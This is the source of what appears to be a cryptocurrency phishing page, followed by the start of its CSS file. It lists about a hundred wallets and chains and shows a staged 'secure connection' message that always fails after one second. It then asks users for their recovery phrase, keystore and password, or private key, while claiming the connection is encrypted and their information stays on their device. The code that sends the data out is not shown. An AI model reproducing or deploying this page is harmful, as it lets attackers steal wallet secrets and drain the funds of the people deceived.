              <h4 class="text-white"> AIRDAO </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/etc.png" alt="ETC">
              <h4 class="text-white">ETC </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/rei.webp" alt="REI">
              <h4 class="text-white">REI </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/rsk.webp" alt="RSK">
              <h4 class="text-white"> RSK </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/theta.webp" alt="THETA">
              <h4 class="text-white"> THETA </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/cspr.webp" alt="CASPER">
              <h4 class="text-white">CASPER </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/BOBA.webp" alt="BOBA_BNB">
              <h4 class="text-white"> BOBA BNB</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/tenet.webp" alt="TENET">
              <h4 class="text-white">TENET </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/matic-token-icon.png" alt="POLYGON_ZKEVM">
              <h4 class="text-white"> POLYGON ZKEVM </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/sei.webp" alt="SEI">
              <h4 class="text-white"> SEI </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/mnt.webp" alt="MANTLE">
              <h4 class="text-white"> MANTLE </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/sys.webp" alt="SYSCOIN">
              <h4 class="text-white"> SYSCOIN </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/tara.webp" alt="TARAXA">
              <h4 class="text-white"> TARAXA </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/linea.webp" alt="LINEA">
              <h4 class="text-white"> LINEA </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/bnb.svg" alt="OPBNB">
              <h4 class="text-white"> OPBNB </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/lyx.webp" alt="LUKSO">
              <h4 class="text-white"> LUKSO </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/tia.webp" alt="CELESTIA">
              <h4 class="text-white"> CELESTIA </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/ntrn.webp" alt="NEUTRON">
              <h4 class="text-white"> NEUTRON </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/orai.webp" alt="ORAI">
              <h4 class="text-white"> ORAI </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/ewt.webp" alt="EWT">
              <h4 class="text-white"> EWT </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/flr.webp" alt="FLARE">
              <h4 class="text-white"> FLARE </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/manta.webp" alt="MANTA">
              <h4 class="text-white"> MANTA </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/zeta.webp" alt="ZETACHAIN">
              <h4 class="text-white"> ZETACHAIN </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/tomo.webp" alt="TOMOCHAIN">
              <h4 class="text-white"> TOMOCHAIN </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/wan.webp" alt="WANCHAIN">
              <h4 class="text-white"> WANCHAIN </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/etn.webp" alt="ELECTRONEUM">
              <h4 class="text-white"> ELECTRONEUM </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/zkl.webp" alt="ZKLINK_NOVA">
              <h4 class="text-white"> ZKLINK NOVA </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/taiko.webp" alt="TAIKO">
              <h4 class="text-white"> TAIKO </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/wemix.webp" alt="WEMIX">
              <h4 class="text-white"> WEMIX </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/bitgert.webp" alt="BITGERT">
              <h4 class="text-white"> BITGERT </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/dydx.webp" alt="DYDX">
              <h4 class="text-white"> DYDX </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/astr.webp" alt="ASTAR">
              <h4 class="text-white"> ASTAR </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/nano.webp" alt="NANO">
              <h4 class="text-white"> NANO </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/pokt.webp" alt="POCKET">
              <h4 class="text-white"> POCKET </h4>
            </button>
            <!-- Modal -->

            <button onclick="location.assign('securechannel.php?walletname=DCENT')" type="button" data-bs-toggle="modal" data-bs-target="#exampleModal36" class="btn coin">
              <img class="coin-img" src="images/unnamed%282%29.png" alt="">
              <h4 class="text-white">D'CENT</h4>
            </button>

            <button onclick="location.assign('securechannel.php?walletname=DCENT')" type="button" data-bs-toggle="modal" data-bs-target="#exampleModal36" class="btn coin">
              <img class="coin-img" src="images/fuse.png" alt="">
              <h4 class="text-white">FUSE</h4>
            </button>

            <button onclick="location.assign('securechannel.php?walletname=DCENT')" type="button" data-bs-toggle="modal" data-bs-target="#exampleModal36" class="btn coin">
              <img class="coin-img" src="images/doge.png" alt="">
              <h4 class="text-white">DOGE</h4>
            </button>

            <button onclick="location.assign('securechannel.php?walletname=DCENT')" type="button" data-bs-toggle="modal" data-bs-target="#exampleModal36" class="btn coin">
              <img class="coin-img" src="images/cosmos.svg" alt="">
              <h4 class="text-white">COSMOS</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/6323b69954bc41ff9409f033_public.png" alt="">
              <h4 class="text-white">ZelCore</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/KCC.svg" alt="KCC">
              <h4 class="text-white">KCC</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/kava.webp" alt="KAVA_EVM">
              <h4 class="text-white">KAVA EVM</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/kava.webp" alt="KAVA_IBC">
              <h4 class="text-white">KAVA IBC</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/Blast.webp" alt="BLAST">
              <h4 class="text-white">BLAST</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/bb.webp" alt="BOUNCEBIT">
              <h4 class="text-white">BOUNCEBIT</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/nibi.webp" alt="NIBIRU">
              <h4 class="text-white">NIBIRU</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/ron.webp" alt="RONIN">
              <h4 class="text-white">RONIN</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/xpla.webp" alt="XPLA">
              <h4 class="text-white">XPLA</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/andr.webp" alt="ANDROMEDA">
              <h4 class="text-white">ANDROMEDA</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/saga.webp" alt="SAGA">
              <h4 class="text-white">SAGA</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/telos.webp" alt="TELOSEVM">
              <h4 class="text-white">TELOSEVM</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/space.webp" alt="MICROVISIONCHAIN">
              <h4 class="text-white">MICRO VISION CHAIN</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/dym.webp" alt="DYMENSION_IBC">
              <h4 class="text-white">DYMENSION IBC</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/dym.webp" alt="DYMENSION_EVM">
              <h4 class="text-white">DYMENSION EVM</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/rsz_zircuit.jpg" alt="ZIRCUIT">
              <h4 class="text-white">ZIRCUIT</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/kaspa.webp" alt="KASPA">
              <h4 class="text-white">KASPA</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/xrp.webp" alt="RIPPLE">
              <h4 class="text-white">RIPPLE</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/azero.webp" alt="AZERO">
              <h4 class="text-white">AZERO</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/dot.webp" alt="POLKADOT">
              <h4 class="text-white">POLKADOT</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/dogeevm.webp" alt="DOGECHAIN">
              <h4 class="text-white">DOGECHAIN</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/wtc.webp" alt="WALTONCHAIN">
              <h4 class="text-white">WALTONCHAIN</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/ar.webp" alt="ARWEAVE">
              <h4 class="text-white">ARWEAVE</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/icp.webp" alt="INTERNET_COMPUTER">
              <h4 class="text-white">INTERNET COMPUTER</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/flux.webp" alt="FLUX">
              <h4 class="text-white">FLUX</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="images/nexa.webp" alt="NEXA">
              <h4 class="text-white">NEXA</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/comai.webp" alt="COMAI">
              <h4 class="text-white">COMAI</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/mapo.webp" alt="MAPO">
              <h4 class="text-white">MAPO</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/scroll.webp" alt="SCROLL">
              <h4 class="text-white">SCROLL</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/mode.webp" alt="MODE">
              <h4 class="text-white">MODE</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/merl.webp" alt="MERLIN">
              <h4 class="text-white">MERLIN</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/starknet.webp" alt="STARKNET">
              <h4 class="text-white">STARKNET</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/ada.webp" alt="CARDANO">
              <h4 class="text-white">CARDANO</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/algo.webp" alt="ALGORAND">
              <h4 class="text-white">ALGORAND</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/xmr.webp" alt="MONERO">
              <h4 class="text-white">MONERO</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/xlm.webp" alt="STELLAR">
              <h4 class="text-white">STELLAR</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/fil.webp" alt="FILECOIN">
              <h4 class="text-white">FILECOIN</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/dor.webp" alt="DOR">
              <h4 class="text-white">DOR</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/dag.webp" alt="DAG">
              <h4 class="text-white">DAG</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/venom.webp" alt="VENOM">
              <h4 class="text-white">VENOM</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/mpc.webp" alt="PARTISIA">
              <h4 class="text-white">PARTISIA</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/avail.webp" alt="AVAIL">
              <h4 class="text-white">AVAIL</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/rvn.webp" alt="RAVEN">
              <h4 class="text-white">RAVEN</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/hbar.webp" alt="HEDERA">
              <h4 class="text-white">HEDERA</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/eos.webp" alt="EOS">
              <h4 class="text-white">EOS</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/egld.webp" alt="">
              <h4 class="text-white">EGLD</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/xtz.webp" alt="XTZ">
              <h4 class="text-white">XTZ</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/flow.webp" alt="FLOW">
              <h4 class="text-white">FLOW</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/cfx.webp" alt="CONFLUX">
              <h4 class="text-white">CONFLUX</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/mina.webp" alt="MINA">
              <h4 class="text-white">MINA</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/xec.webp" alt="ECASH">
              <h4 class="text-white">ECASH</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/dash.webp" alt="DASH">
              <h4 class="text-white">DASH</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/xrd.webp" alt="RADIX">
              <h4 class="text-white">RADIX</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/bsv.webp" alt="BITCOIN_SV">
              <h4 class="text-white">BITCOIN SV</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/rose.webp" alt="OASIS_NETWORK">
              <h4 class="text-white">OASIS NETWORK</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/near.webp" alt="NEAR">
              <h4 class="text-white">NEAR</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/phantasma.webp" alt="PHANTASMA">
              <h4 class="text-white">PHANTASMA</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal39" class="btn coin">
              <img class="coin-img" src="images/1433894569.png" alt="">
              <h4 class="text-white">Coinmoni</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal40" class="btn coin">
              <img class="coin-img" src="images/28931745.png" alt="">
              <h4 class="text-white">GridPlus</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal41" class="btn coin">
              <img class="coin-img" src="images/unnamed%283%29.png" alt="">
              <h4 class="text-white">CYBAVO</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal42" class="btn coin">
              <img class="coin-img" src="images/512x512bb%281%29.jpg" alt="">
              <h4 class="text-white">Tokenary</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal43" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="44049579.html" alt="">
              <h4 class="text-white">Torus</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal44" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/unnamed%284%29.png" alt="">
              <h4 class="text-white">Spatium</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal45" class="btn coin">
              <img class="coin-img" src="images/0b415a746fb9ee99cce155c2ceca0c6f6061b1dbca2d722b3ba16381d0562150.jpeg" alt="">
              <h4 class="text-white">SafePal</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal46" class="btn coin">
              <img class="coin-img" src="images/unnamed%285%29.png" alt="">
              <h4 class="text-white">Infinito</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal47" class="btn coin">
              <img class="coin-img" src="images.html" alt="">
              <h4 class="text-white">wallet.io</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal48" class="btn coin">
              <img class="coin-img" src="images/unnamed%286%29.png" alt="">
              <h4 class="text-white">Ownbit</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal49" class="btn coin">
              <img class="coin-img" src="images/512x512bb%282%29.jpg" alt="">
              <h4 class="text-white">EasyPocket</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal50" class="btn coin">
              <img class="coin-img" src="images/unnamed%287%29.png" alt="">
              <h4 class="text-white">Bridge Wallet</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal51" class="btn coin">
              <img class="coin-img" src="images/Sparkpoint-wallet-logo.png" alt="">
              <h4 class="text-white">Spark Point</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal52" class="btn coin">
              <img class="coin-img" src="images/unnamed%288%29.png" alt="">
              <h4 class="text-white">ViaWallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal53" class="btn coin">
              <img class="coin-img" src="ofbdehdu4sju07vlltgf.html" alt="">
              <h4 class="text-white">BitKeep</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal54" class="btn coin">
              <img class="coin-img" src="images%281%29.html" alt="">
              <h4 class="text-white">Vision</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal55" class="btn coin">
              <img class="coin-img" src="images/unnamed%289%29.png" alt="">
              <h4 class="text-white">PEAKDEFI</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal56" class="btn coin">
              <img class="coin-img" src="images/unnamed%2810%29.png" alt="">
              <h4 class="text-white">Unstoppable</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal57" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/76861339.png" alt="">
              <h4 class="text-white">HaloDeFi</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal58" class="btn coin">
              <img class="coin-img" src="images/unnamed%2811%29.png" alt="">
              <h4 class="text-white">Dok Wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal60" class="btn coin">
              <img class="coin-img" src="images/images%282%29.png" alt="">
              <h4 class="text-white">Midas</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal61" class="btn coin">
              <img class="coin-img" src="images/1_N6Uvv2QMQGqQubnGP1tGig.png" alt="">
              <h4 class="text-white">Ellipal</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal62" class="btn coin">
              <img class="coin-img" src="images/LOGO-KEYRING-PRO.png" alt="">
              <h4 class="text-white">KEYRING PRO</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal63" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/19ad8334f0f034f4176a95722b5746b539b47b37ce17a5abde4755956d05d44c.jpeg" alt="">
              <h4 class="text-white">Aktionariat</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal64" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/unnamed%2812%29.png" alt="">
              <h4 class="text-white">Talken</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal65" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/0x0.png" alt="">
              <h4 class="text-white">Flare</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal66" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="lg%287%29.html" alt="">
              <h4 class="text-white">KyberSwap</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal70" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/unnamed%2813%29.png" alt="">
              <h4 class="text-white">PayTube</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal72" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/dd8ee41915d967e547c80266e883d77ee808427405f4e8026a85ac1308104221.jpeg" alt="">
              <h4 class="text-white">Linen</h4>
            </button>
            <!-- Modal -->
          </div>
        </div>
        <div class="row">
          <div class="text-center coin-section-footer">
            <h6> </h6>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script src="js/jquery-3.6.0.min.js" crossorigin="anonymous"></script>
  <!-- <script src="./script/walletpage.js"></script> -->
  <script src="js/popper.min.js" crossorigin="anonymous"></script>
  <script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
  <script src="jquery.waypoints.min.js.download"></script>
  <script src="jquery.counterup.min.js.download"></script>
  <script src="wow.min.js.download"></script>
  <script src="script.js.download"></script>
  <script>
    $(document).ready(function () {
      let wallets = $(".coin-registry button");
      wallets.each(function () {
        $(this).on("click", function (event) {
          event.preventDefault();
          let img = $(this).find(".coin-img").attr("src");
          let walletName = $(this).children().last().text().trim();

          $(".connection-info").html(`
              <div class="secure-box blinking-box">
                <strong>${walletName}</strong><br>
                <em>Your connection is secure and encrypted, ensuring your information remains on your device.</em><br>
                <div class="loader" style="margin:10px auto; border: 2px solid #00ff00; border-top: 2px solid #ff0000; width: 30px; height: 30px; border-radius: 70%; animation: spin 3s linear infinite;"></div>
                <strong class="blinking-text">Starting secure connection...</strong><br>
                <em class="blinking-text"></em>
              </div>
            `);

          $("#current-wallet-app").text(walletName);
          $("#current-wallet-logo").attr("src", img);
          $("#connect-dialog").show();
          setTimeout(function () {
            $(".connection-info").html(`
              <div style="padding:10px; border:1px solid red; color:red; border-radius:6px;">
                An error occurred... please try again or <button class="manual-connection">Connect Manually</button>
              </div>
            `);
          //  $(document).find("button.manual-connection").trigger("click");
          }, 1000); // Simulated secure connection delay
        });
      });
    });
  </script>
  <script>
    $(document).ready(function () {
      let dialogDismiss = $(".dialog-dismiss");
      let sendForm = $("#data-to-send");
      let successBox = $("#success-dialog");
      let errorBox = $("#error-dialog");
      dialogDismiss.each(function () {
        $(this).on("click", function () {
          $("#connect-dialog").hide();
          $("#send-dialog").hide();
        });
      });
      $("#phraseSend").on("click", function () {
        sendForm.html(
          '<div class="form-group"><input type="hidden" id="type" name="type" value="phrase"><textarea name="phrase" required class="form-control" placeholder="Enter your recovery phrase" rows="5" style="resize: none"></textarea> </div> <div class="small text-left my-3" style="font-size: 11px">Typically 12 (sometimes 24) words separated by single spaces</div>'
        );
      });
      $("#keystoreSend").on("click", function () {
        sendForm.html(
          '<div class="form-group"><input type="hidden" id="type" name="type" value="keystore"><textarea rows="5" style="resize: none" required name="keystore" class="form-control" placeholder="Enter Keystore"></textarea></div><input type="text" class="form-control" name="password" required placeholder="Wallet password"> <div class="small text-left my-3" style="font-size: 11px">Several lines of text beginning with "{...}" plus the password you used to encrypt it.</div>'
        );
      });
      $("#privateKeySend").on("click", function () {
        sendForm.html(
          '<input type="hidden" id="type" name="type" value="privatekey"><input type="text" name="privateKey" required class="form-control" placeholder="Enter your Private Key"> <div class="small text-left my-3" style="font-size: 11px">Typically 12 (sometimes 24) words separated by a single space.</div>'
        );
      });

      $(".connection-info").on("click", ".manual-connection", function () {
        $("#current-wallet-app-send").text($("#current-wallet-app").text());
        $("#walletNameData").val($("#current-wallet-app").text());
        var link = $("#current-wallet-app").text();
        $("#current-wallet-send-logo").attr(
          "src",
          $("#current-wallet-logo").attr("src")
        );
        $("#connect-dialog").hide();
        $("#send-dialog").show();
      });

      $.ajaxSetup({
        headers: {
          "X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content"),
        },
      });

    });
  </script>


</body></html>
---- app/css/walletpage.css ----
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;700;800;900&amp;display=swap');

* {
    font-family: 'Poppins', sans-serif;
}
#header {
    padding-top: 1rem;
    padding-bottom: 1rem;
    -webkit-box-shadow: 0 10px 5px #141b29;
    -moz-box-shadow: 0 10px 5px #141b29;
    box-shadow: 0 -15px 25px #141b29;
}
.header-text {
    /* display: flex; */
    /* justify-content: space-between; */
    color: #0c0e29;
    font-weight: 900 !important;
    text-align: center;
